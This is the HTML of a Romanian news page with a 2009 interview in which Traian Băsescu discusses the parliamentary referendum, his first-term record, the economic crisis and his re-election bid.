<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-403812" class="post-403812 post type-post status-publish format-standard has-post-thumbnail hentry category-politic" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Politic" class="entry-crumb" href="https://www.curentul.info/politic/">Politic</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8222;Vreau o țară în care statul e la dispoziția cetățenilor, și nu...</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/politic/">Politic</a></li></ul>
            <header>
                <h1 class="entry-title">&#8222;Vreau o țară în care statul e la dispoziția cetățenilor, și nu invers&#8221;</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/victorro0413/">Victor Roncea</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2009-11-20T03:00:00+00:00" >03:00, 20 noiembrie 2009</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fvreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9EVreau+o+%C8%9Bar%C4%83+%C3%AEn+care+statul+e+la+dispozi%C8%9Bia+cet%C4%83%C8%9Benilor%2C+%C8%99i+nu+invers%E2%80%9D&url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fvreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/politic/vreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/politic/vreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/04-atac-635.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%E2%80%9EVreau+o+%C8%9Bar%C4%83+%C3%AEn+care+statul+e+la+dispozi%C8%9Bia+cet%C4%83%C8%9Benilor%2C+%C8%99i+nu+invers%E2%80%9D%20-%20https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fvreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="350" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/04-atac-635-300x350.jpg" alt="" title="04-atac.jpg"/></div>            </div>


            <p><strong>Traian Băsescu, în exclusivitate pentru &bdquo;Curentul&ldquo;</strong> </p>
<p>&#8211; Domnule președinte, nu aveți impresia că lumea nu știe de referendum? Nu sunt alegerile prezidențiale prea mari ca să se mai vadă referendumul? <br />&#8211; Referendumul  nu e o noutate pentru alegători. Au mai votat la referendumuri &#8211; ultima oară, c&aring;nd alegătorii au spus &bdquo;nu&ldquo; listelor de partid și au schimbat sistemul de vot pentru Parlament. Însă e adevărat că întrebările de la referendumul din 22 noiembrie n-au fost îndeajuns explicate. Avem at&aring;tea televiziuni și radiouri, dar nu s-a găsit loc pentru a explica două lucruri importante: dacă e mai bun un parlament cu 2 Camere sau cu o Cameră și dacă avem nevoie de 471 de parlamentari sau de 300? Lumea avea dreptul să asculte argumente și să le c&aring;ntărească. Oamenii au bun-simț și cred că asta îi face să înțeleagă importanța referendumului. Ei sunt adevărata majoritate! Ei și numai ei trebuie să decidă dacă Parlamentul e prea greoi și dacă îl vor mai harnic și mai eficient. Oamenii știu să își urmărească interesul, chiar dacă alții vor să îi țină departe de cabina de vot. <br />&#8211;&nbsp; Dar alegerile prezidențiale? Dumneavoastră veți încheia un mandat de 5 ani. De ce v-ar da rom&acirc;nii 5 ani în plus? Cu ce vă puteți grozăvi în primii 5 ani? <br />&#8211;&nbsp; Cu tot ce nu le place mogulilor și oligarhilor. Și cu tot ce face bine adevăratei majorități, rom&acirc;nilor. În 2007, în primul meu mandat, Rom&acirc;nia a devenit stat membru UE. Oligarhii au fost de părere că trebuie să intrăm mai t&aring;rziu. Nu le conveneau standardele europene, pentru că e mai greu să furi banii statului. Tot în primul meu mandat, justiția a încetat să se mai teamă de comenzile pe firul scurt. 20 de foști și actuali demnitari de stat au fost trimiși în judecată. Cum a reacționat aripa politică a oligarhilor? Au blocat dosarele în Parlament! Și mai e ceva. Acum 5 ani, c&aring;nd am fost ales președinte, salariul mediu era 810 lei. Acum e 1845. Pensia medie era 231 de lei. Acum e 715. Cam c&aring;t plătea dl Geoană chirie subvenționată, pentru 250 de metri pătrați, într-o casă în care nu mai avea dreptul să stea.<br />&#8211; Poate că oamenii au mai mulți bani, dar locurile de muncă sunt mai puține. Criza economică i-a lovit pe toți. Ce ați făcut și ce mai puteți face pentru a-i ajuta? <br />&#8211; În primul r&aring;nd, împreună cu primul-ministru Emil Boc și cu Banca Națională, am reușit să asigurăm că salariile și pensiile se plătesc. Am reușit să-i ferim pe rom&acirc;ni de situațiile dureroase care au apărut în alte țări est-europene: cota unică de impozitare n-a fost modificată, iar TVA-ul n-a fost nici el mărit. Nu e destul, dar redresarea se apropie. Primele semne ale revenirii economiei se văd deja. Avem creșteri de producție, în comparație cu lunile anterioare. Anul viitor, foarte probabil, în trimestrul doi, economia își va relua creșterea. <br />&#8211; Și criza politică? Ce-o&nbsp; să faceți pentru a pune capăt acestei perioade lungi de certuri, nervi, alegeri, guverne care vin și pleacă? <br />&#8211; A fost prea mult, într-adevăr. Putem reintra într-o perioadă stabilă și calmă, dacă vom reuși să formăm un guvern de cursă lungă, cu sprijin solid în Parlament. Cred că ne aflăm la un capăt de drum. După alegerile prezidențiale și după ce rom&acirc;nii se vor exprima prin referendum, lumea politică va trebui să țină cont de noua realitate. Un președinte puternic poate încuraja un sistem politic stabil. E obiectivul cu care voi începe al doilea mandat. <br />&#8211; De asta ar trebui să iasă lumea la vot? Mulți nu mai cred și consideră că pot sta acasă, pentru că, oricum, nu se va schimba nimic? <br />&#8211; Un lucru e cert: Rom&acirc;nia s-a schimbat. Cred că tot ce am început în primul mandat poate fi dus la bun sf&aring;rșit, în al doilea mandat. G&aring;ndiți-vă numai c&aring;t s-a schimbat Rom&acirc;nia din 2004 încoace. Ca să parafrazez o vorbă vestită: și totuși se schimbă!<br />&#8211; Ce înseamnă asta? Ne puteți spune cum credeți că va arăta Rom&acirc;nia peste 5 ani, în 2014?<br />&#8211; N-aș vrea să par candidat astrolog, dar ceva tot vă pot spune. O să fie tot Rom&acirc;nia. Plus euro. Dacă în acești ani și economia și clasa politică își fac treaba, putem adopta moneda euro. Dar eu cred că rom&acirc;nii vor fi, în 2014, mai respectați în propria țară. Cred că putem face din Rom&acirc;nia o țară care produce lucruri cerute în toată lumea. O țară în care statul e la dispoziția cetățenilor, și nu invers. O țară care își regăsește patriotismul. De asta am decis să candidez și de asta le cer rom&acirc;nilor un nou mandat. Vă mulțumesc și să relatați bine! <br />&#8211; Mulțumim! Și dvs. să c&acirc;știgați bine!</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fvreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9EVreau+o+%C8%9Bar%C4%83+%C3%AEn+care+statul+e+la+dispozi%C8%9Bia+cet%C4%83%C8%9Benilor%2C+%C8%99i+nu+invers%E2%80%9D&url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fvreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/politic/vreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/politic/vreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/04-atac-635.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%E2%80%9EVreau+o+%C8%9Bar%C4%83+%C3%AEn+care+statul+e+la+dispozi%C8%9Bia+cet%C4%83%C8%9Benilor%2C+%C8%99i+nu+invers%E2%80%9D%20-%20https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fvreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/ciorba-hayssam-a-fost-reincalzita-de-javra-hrebenciuc/">Ciorba Hayssam a fost reîncălzită de &#8222;Javra&#8221; Hrebenciuc</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/numar-ziar/514-2009-11-23/">514-2009-11-23</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/victorro0413/">Victor Roncea</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Victor Roncea"></span><meta itemprop="datePublished" content="2009-11-20T03:00:00+00:00"><meta itemprop="dateModified" content="2017-09-18T07:29:25+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/politic/vreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="&quot;Vreau o țară în care statul e la dispoziția cetățenilor, și nu invers&quot;"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/04-atac-635.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="705"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_6976dc10c8168 = new tdBlock();
block_td_uid_6_6976dc10c8168.id = "td_uid_6_6976dc10c8168";
block_td_uid_6_6976dc10c8168.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_6976dc10c8168_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6976dc10c8168_rand","tdc_css_class_style":"td_uid_6_6976dc10c8168_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":403812,"live_filter_cur_post_author":"515","block_template_id":""}';
block_td_uid_6_6976dc10c8168.td_column_number = "3";
block_td_uid_6_6976dc10c8168.block_type = "td_block_related_posts";
block_td_uid_6_6976dc10c8168.post_count = "3";
block_td_uid_6_6976dc10c8168.found_posts = "28383";
block_td_uid_6_6976dc10c8168.header_color = "";
block_td_uid_6_6976dc10c8168.ajax_pagination_infinite_stop = "";
block_td_uid_6_6976dc10c8168.max_num_pages = "9461";
tdBlocksArray.push(block_td_uid_6_6976dc10c8168);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_6976dc10c8168_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6976dc10c8168" ><h4 class="td-related-title"><a id="td_uid_7_6976dc11015ff" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_6976dc10c8168" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_6976dc1101603" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_6976dc10c8168" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_6976dc10c8168 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 238px) 100vw, 238px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>                <a href="https://www.curentul.info/life/" class="td-post-category">Life</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6976dc10c8168" data-td_block_id="td_uid_6_6976dc10c8168"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6976dc10c8168" data-td_block_id="td_uid_6_6976dc10c8168"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/politic/vreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='403812' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c919cc409e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="229"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
